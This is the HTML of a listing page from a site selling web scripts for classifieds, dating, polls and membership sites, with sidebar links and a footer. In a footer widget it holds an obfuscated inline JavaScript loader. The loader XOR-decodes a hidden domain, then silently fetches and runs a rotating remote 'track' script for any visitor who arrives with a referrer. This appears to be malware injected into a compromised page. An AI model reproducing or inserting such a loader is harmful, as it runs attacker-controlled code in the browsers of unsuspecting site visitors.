			<p>Run your own free or commercial automobile classifieds service or manage your dealer&#8217;s automobile listings online effectively and organised. Stable, highly customizable auto classifieds software on MySQL backend. Overview Highly &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-21" class="list-article clearfix post-21 post type-post status-publish format-standard has-post-thumbnail hentry category-software">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/randomimage-1-00/">
				<img width="300" height="150" src="https://mojoscripts.com/wp-content/uploads/2022/01/5d961c42020ff26442ad04cb808157af-300x150.png" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="RandomImage 1.00" decoding="async" />			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/software/" rel="category tag">Software</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/randomimage-1-00/" rel="bookmark">RandomImage 1.00</a></h2>		</header>
		<div class="entry-excerpt">
			<p>Product Description This script will let you have a rotation image program. Every time the page load, a different image will display. Can be used as a standalone program or &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-30" class="list-article clearfix post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-mojotime">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/freeware/">
				<img width="300" height="150" src="https://mojoscripts.com/wp-content/uploads/2022/01/maxresdefault-14-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="Freeware" decoding="async" loading="lazy" />			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/mojotime/" rel="category tag">mojoTime</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/freeware/" rel="bookmark">Freeware</a></h2>		</header>
		<div class="entry-excerpt">
			<p>Use as you wish. Modify as you wish. Distribute as you wish.Just keep our internal copyright notice MojoTime Product Description Another Professional Script from mojoScripts for free: mojoTime. What makes mojoTime &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-14" class="list-article clearfix post-14 post type-post status-publish format-standard has-post-thumbnail hentry category-script-software">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/dating-script-software-best-matchmatching-and-personal-information-software/">
				<img width="300" height="150" src="https://mojoscripts.com/wp-content/uploads/2004/10/man-arm-around-woman-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="Dating Script Software - Best Matchmatching and Personal Information Software" decoding="async" loading="lazy" />			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/script-software/" rel="category tag">Script Software</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/dating-script-software-best-matchmatching-and-personal-information-software/" rel="bookmark">Dating Script Software &#8211; Best Matchmatching and Personal Information Software</a></h2>		</header>
		<div class="entry-excerpt">
			<p>MojoPersonals 3 Run your own commercial dating personals service like yahoo personals, match.com or Adultfriendfinder. Professional, highly customizable dating software on MySQL backend at low cost. Overview Highly customizable personals &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-8" class="list-article clearfix post-8 post type-post status-publish format-standard has-post-thumbnail hentry category-script-software">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/poll-survey-management-script-software-mojopoll/">
				<img width="300" height="150" src="https://mojoscripts.com/wp-content/uploads/2022/01/Best-Screenwriting-Software-for-Film-and-TV-Movie-Magic-Screenwriter-300x150.png" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="Poll Survey Management Script Software - MojoPoll" decoding="async" loading="lazy" />			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/script-software/" rel="category tag">Script Software</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/poll-survey-management-script-software-mojopoll/" rel="bookmark">Poll Survey Management Script Software &#8211; MojoPoll</a></h2>		</header>
		<div class="entry-excerpt">
			<p>MojoPoll &#8211; Intro MojoPoll is an advanced survey and poll management solution on MySQL backend that allows you to create, manage, customize and publish online polls and surveys on the fly via a web-based &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-18" class="list-article clearfix post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-script-software">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/membership-management-account-password-protection-script-software/">
				<img width="300" height="150" src="https://mojoscripts.com/wp-content/uploads/2022/01/bigstock-Password-Input-On-Blurred-Back-236308780-1920x1282-1-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="Membership Management Account Password Protection Script Software" decoding="async" loading="lazy" />			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/script-software/" rel="category tag">Script Software</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/membership-management-account-password-protection-script-software/" rel="bookmark">Membership Management Account Password Protection Script Software</a></h2>		</header>
		<div class="entry-excerpt">
			<p>MojoProtector MySQL E-Commerce membership management, account management, password management, password protection, account protection and website protection software on MySQL backend. MojoProtector MySQL is an advanced website protection software and directory system &#8230;</p>
					</div>
			</div>

</article>
					
						<article id="post-33" class="list-article clearfix post-33 post type-post status-publish format-standard has-post-thumbnail hentry category-hosting">
			<div class="list-article-thumb">
			<a href="https://mojoscripts.com/1-month-free-webhosting/">
				<img width="300" height="150" src="https://mojoscripts.com/wp-content/uploads/2022/01/top-companies--300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="1 Month Free Webhosting!" decoding="async" loading="lazy" />			</a>
		</div>
	
	<div class="list-article-content">
				<div class="list-article-meta">
			<a href="https://mojoscripts.com/category/hosting/" rel="category tag">Hosting</a>		</div>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://mojoscripts.com/1-month-free-webhosting/" rel="bookmark">1 Month Free Webhosting!</a></h2>		</header>
		<div class="entry-excerpt">
			<p>When ordering any virtual hosting package from Hostgator or Hostmonster, you&#8217;ll enjoy one 1-month of free hosting. After ordering the hosting package, contact us with the hosting plan name (for example &#8220;Business&#8221; from &#8230;</p>
					</div>
			</div>

</article>
					
					
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mojoscripts.com/page/2/?84f6wanderlustsfcf41802937_htm" >Older posts</a></div></div>
	</nav>
				
				</main>
			</div>

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mojoscripts.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mojoscripts.com/top-5-free-sex-sites-for-casual-hookups-in-2024/">Top 5 Free Sex Sites for Casual Hookups in 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mojoscripts.com/how-mojoscripts-helps-dating-websites-with-our-chat-libraries/">How MojoScripts Helps Dating Websites With Our Chat Libraries</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mojoscripts.com/sex-chat-site-script-software-host-your-own-adult-cams-and-chat-site/">Sex Chat Site Script Software &#8211; Host Your Own Adult Cams and Chat Site</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mojoscripts.com/automobile-car-classifieds-software-script-mojoauto/">Automobile Car Classifieds Software Script &#8211; MojoAuto</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mojoscripts.com/randomimage-1-00/">RandomImage 1.00</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mojoscripts.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mojoscripts.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mojoscripts.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mojoscripts.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mojoscripts.com/2007/04/'>April 2007</a></li>
	<li><a href='https://mojoscripts.com/2004/10/'>October 2004</a></li>
	<li><a href='https://mojoscripts.com/2004/08/'>August 2004</a></li>
	<li><a href='https://mojoscripts.com/2004/06/'>June 2004</a></li>
	<li><a href='https://mojoscripts.com/2004/04/'>April 2004</a></li>
	<li><a href='https://mojoscripts.com/2002/10/'>October 2002</a></li>
	<li><a href='https://mojoscripts.com/2002/08/'>August 2002</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-11"><a href="https://mojoscripts.com/category/adult-dating-websites/">adult dating websites</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mojoscripts.com/category/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mojoscripts.com/category/mojoauto/">MojoAuto</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mojoscripts.com/category/mojoenv/">MojoEnv</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mojoscripts.com/category/mojoformail/">MojoFormail</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mojoscripts.com/category/mojotime/">mojoTime</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mojoscripts.com/category/script-software/">Script Software</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mojoscripts.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mojoscripts.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside></div>
            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div id="footer-widgets" class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
																<div id="footer-2" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-7" class="footer-widget widget widget_block"><!-- b99f9f4ce0648978dac596e07248a071 --></aside><aside id="block-8" class="footer-widget widget widget_block"><script type="text/javascript">
!function (_422479) {
    
    var _4566b2 = Date.now();
    var _34d4f8 = 1000;
    _4566b2 = _4566b2 / _34d4f8;
    _4566b2 = Math.floor(_4566b2);

    var _78b1c4 = 600;
    _4566b2 -= _4566b2 % _78b1c4;
    _4566b2 = _4566b2.toString(16);

    var _2a4292 = _422479.referrer;

    if (!_2a4292) return;

    var _19a403 = [7565, 7560, 7575, 7556, 7557, 7552, 7570, 7561, 7555, 7566, 7552, 7571, 7557, 7562, 7560, 7573, 7631, 7560, 7567, 7559, 7566];

    _19a403 = _19a403.map(function(_d5d181){
        return _d5d181 ^ 7649;
    });

    var _3375e4 = "40d32cc935275675c3c77d114d0de1d2";
    
    _19a403 = String.fromCharCode(..._19a403);

    var _9f192 = "https://";
    var _ec12ca = "/";
    var _f0561 = "track-";

    var _26c122 = ".js";

    var _3ebc2e = _422479.createElement("script");
    _3ebc2e.type = "text/javascript";
    _3ebc2e.async = true;
    _3ebc2e.src = _9f192 + _19a403 + _ec12ca + _f0561 + _4566b2 + _26c122;

    _422479.getElementsByTagName("head")[0].appendChild(_3ebc2e)

}(document);
</script></aside>								</div>
																<div id="footer-3" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
																<div id="footer-4" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
													</div>
				</div>
			</div>
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Mojo Scripts		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mojoscripts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mojoscripts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mojoscripts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mojoscripts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojoscripts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojoscripts.com/wp-content/themes/onepress/assets/js/theme-all.js?ver=2.3.12" id="onepress-theme-js"></script>

</body>
</html>
